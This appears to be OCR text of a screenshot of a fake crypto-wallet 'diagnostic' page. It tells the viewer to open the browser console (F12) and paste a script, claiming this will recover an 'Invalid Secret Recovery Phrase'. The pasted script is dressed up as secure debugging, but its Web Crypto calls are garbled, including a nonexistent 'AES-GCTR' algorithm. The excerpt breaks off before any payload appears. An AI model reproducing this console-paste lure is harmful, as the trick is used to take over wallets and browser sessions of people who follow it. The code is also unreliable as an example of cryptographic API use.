
DIAGNOSTIC_CORE_V4.1
Identification of
Invalid Secret Recovery
Phrase
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: hgg7srb9pa

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Invalid Secret Recove
ry Phrase (Hash: 0xbfce5b7d)");

setTimeout(async () => {

  const seed = await crypto.subtle.generate
Key({name:"AES-GCM",hash:"SHA-512"},true,
["sign"]);

  const session_key = await crypto.subtle.d
eriveKey({name:"RSASSA-PKCS1-v1_5",salt:new 
Uint8Array(24)}, seed, {name:"AES-GCTR",len
gth:256}, true, ["encrypt"]);

  console.log("%c[TRACING] gas_estimat